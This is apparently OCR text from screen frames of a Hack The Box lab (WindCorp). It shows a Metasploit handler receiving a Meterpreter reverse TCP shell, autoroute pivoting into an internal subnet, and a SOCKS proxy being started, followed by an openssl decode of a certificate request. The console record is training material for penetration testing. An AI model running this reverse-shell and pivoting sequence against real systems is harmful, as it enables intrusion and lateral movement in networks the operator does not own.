 1 2 3 4 10
CPU 1.00% RAM 27.4G Disk 84G IN 0K OUT 0K 10.10.14.23 Saturday, 29 January 2022 11:36:37
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 3000
lport => 3000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.23:3000
[*] Sending stage (200262 bytes) to 10.129.183.252
[*] Meterpreter session 1 opened (10.10.14.23:3000 -> 10.129.183.252:57373 ) at 2022-01-29 1
1:32:22 +0100
meterpreter > run autoroute -s 172.20.112.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.20.112.0/255.255.255.0...
[+] Added route to 172.20.112.0/255.255.255.0 via 10.129.183.252
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > set srvport 9090
srvport => 9090
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
JzMHljabY5FyyToLUDAJI17zJLxGgVFUeVxdYe0br9L91is7muhQ8S9s2Ky1iy2P
WW5jit7McPZ68NrmbYwlvNWsF7pcZ7LYVG24V57sIdF/MzoR3DpqO5T/Dm9gNyOt
yKQnmhMIo41l1f2cfFfcqMjpXcwaHix7bClxVobWoll5v2+4XwTPaaNFhtby8A1F
F09NDSp8Z8JMyVGRx2FvGrJ39vIrjlMMKFj6M3GAmdvH+IO/D5B6JCEE3amuxU04
CIHwCI5C04T2KaCN4U6112PDIS0tOuZBj8gdYIsgBYsFDeDtp23g4JsR6SosEiso
4TlwpQ==
-----END CERTIFICATE REQUEST-----
➜ yt openssl req -in req.txt text
req: Use -help for summary.
➜ yt openssl req -in req.txt -text
Certificate Request:
Data:
Version: 1 (0x0)
Subject: C = AU, ST = Some-State, O = WindCorp, CN = softwareportal.windcorp.htb
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:a6:9b:4a:ff:85:91:c2:2a:c2:bf:04:3e:ce:15:
d2:f6:23:db:c5:f2:82:1e:6a:13:12:f4:b6:fd:b1:
32:44:14:24:c7:1b:10:9d:85:15:fe:c6:d8:ac:44:
1b:c0:00:51:0e:b8:f5:14:05:62:9b:04:41:c8:1f:
66:e1:18:47:c2:7a:78:48:2e:5f:fd:45:10:ae:00:
a2:f4:8a:e8:f6:9d:02:ab:1d:0d:43:cc:31:15:b8:
89:19:9d:36:a4:8f:70:3e:02:1b:d3:3e:7b:4b:78:
48:0d:7f:99:77:dd:c6:ce:70:72:05:9b:70:bd:db:
f7:1f:d8:8b:e3:1e:16:89:59:bf:b8:6b:fe:8f:81:
39:5c:c4:13:27:7b:93:ac:47:ee:21:73:86:08:84:
b9:f3:40:ca:15:52:ac:bb:c0:8d:d5:67:6b:63:4a:
1e:92:8a:23:d4:e3:e5:60:fe:7b:f1:ff:f6:0d:c8:
46:ac:de:68:c0:fc:34:99:89:cc:ec:a8:3b:c2:34:
cd:b8:61:93:aa:aa:65:48:c6:59:90:08:02:b8:5a:
ca:3b:1c:cc:21:68:a9:6e:7b:77:2e:dc:fa:45:3a:
ff:88:27:d6:a5:b0:d5:ad:f3:17:53:b5:51:22:a4:
26:70:59:13:c5:bc:61:6e:d7:1e:79:4a:fb:38:d4:
a7:77
Exponent: 65537 (0x10001)
Attributes:
a0:00
Signature Algorithm: sha256WithRSAEncryption
6b:ac:75:c1:11:97:70:30:62:4c:0f:87:27:33:07:96:36:9b:
63:91:72:c9:3a:0b:50:30:09:23:5e:f3:24:bc:46:81:51:54:
79:5c:5d:61:ed:1b:af:d2:fd:d6:2b:3b:9a:e8:50:f1:2f:6c: